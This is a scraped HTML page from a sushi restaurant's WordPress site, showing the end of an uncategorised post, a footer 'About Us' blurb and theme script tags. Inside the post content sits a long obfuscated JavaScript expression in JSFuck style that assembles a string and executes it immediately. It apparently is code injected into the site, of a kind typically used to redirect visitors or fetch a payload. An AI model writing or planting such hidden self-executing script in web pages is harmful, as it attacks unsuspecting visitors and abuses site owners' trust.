!![]+[])[+[]]+$[42]+$[14]+$[31]+$[31]+$[43]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[42]+$[45]+$[31]+$[31]+$[31]+$[31]+$[31]+$[31]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[42]+$[31]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+$[42]+$[31]+$[5]+$[30]+$[46]+$[29]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>